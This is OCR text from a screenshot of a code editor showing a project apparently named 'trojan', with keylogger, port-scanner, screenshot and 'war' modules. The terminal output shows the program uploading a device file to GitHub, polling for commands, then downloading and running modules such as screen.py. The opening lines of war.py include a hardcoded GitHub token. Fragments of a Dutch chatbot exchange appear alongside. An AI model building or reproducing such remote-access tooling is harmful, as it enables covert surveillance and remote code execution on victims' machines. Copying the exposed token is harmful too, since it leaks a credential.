 File Edit Selection View ...
trojan
EXPLORER
TROJAN
attack
templates
dashV2.py
upload.py
fool
00-ff-90-2a-61-01.txt
config.json
screen.py
war.json
war.py
modules(github)
keylog.py
portscan.py
screen.py
test.py
reflectie.md
requirements.txt
OUTLINE
TIMELINE
requirements.txt
reflectie.md
portscan.py
config.json
war.py
fool > war.py > ...
1 import platform
2 import psutil
3 import requests
4 import base64
5 import json
6 import os
7 import subprocess
8 import time
9
10 # Hardcoded GitHub token (replace with your actual token)
11 GITHUB_TOKEN = "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"
12
13 # Define GitHub details
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python - fool
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
No matching file found.
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
No matching file found.
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
No matching file found.
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
No matching file found.
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
No matching file found.
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
Match found! The following file(s) match the MAC address:
- 00-ff-90-2a-61-01.txt
Pulling modules from GitHub and running them...
Attempting to download: screen.py
Downloaded script: screen.py
Running script: screen.py
0 0 0
Ln 11, Col 57 Spaces: 4 UTF-8 LF {} Python 3.12.7 64-bit Go Live
57
bdo
IDK
workout stuff
cars?
wanna watch
Bitcoin Exchange | C...
All Bookmarks
Share
JO
chtmatige toegang is een ernstige schending van privacy
Copy code
we ons inzetten voor het ontwikkelen van veilige softwar
ltijd legaal en met toestemming plaatsvinden.
kken in een Markdown-bestand. Let me weten of je nog
can you give me the config.json again
ure for storing your GitHub token:
Copy code
n-here"
your actual GitHub token.
n in the same directory as your script so that it can be read
ce!
ke mistakes. Check important info.
?
9+
ENG
20:37
10/01/2025